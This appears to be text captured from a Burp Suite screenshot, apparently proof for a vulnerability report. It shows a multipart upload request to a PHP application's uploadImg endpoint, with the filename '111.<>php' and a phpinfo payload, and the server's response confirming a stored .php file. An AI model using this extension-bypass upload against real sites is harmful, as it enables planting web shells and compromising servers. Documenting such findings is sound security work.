 Request
Pretty Raw Hex
\n
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0RdOKBR8AmAxfRyl
10 Content-Length: 213
11
12 ------WebKitFormBoundary0RdOKBR8AmAxfRyl
13 Content-Disposition: form-data; name="editormd-image-file"; filename="111.<>php"
14 Content-Type: text/plain
15
16 <?=phpinfo();?>
17 ------WebKitFormBoundary0RdOKBR8AmAxfRyl--
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 May 2024 11:29:53 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=044d89bae250b43001cb97b2dec932ad; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 93
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 {"url":"http:\/\/localhost:8080\/Public\/Uploads\/2024-05-29\/665711b1dba24.php","success":1}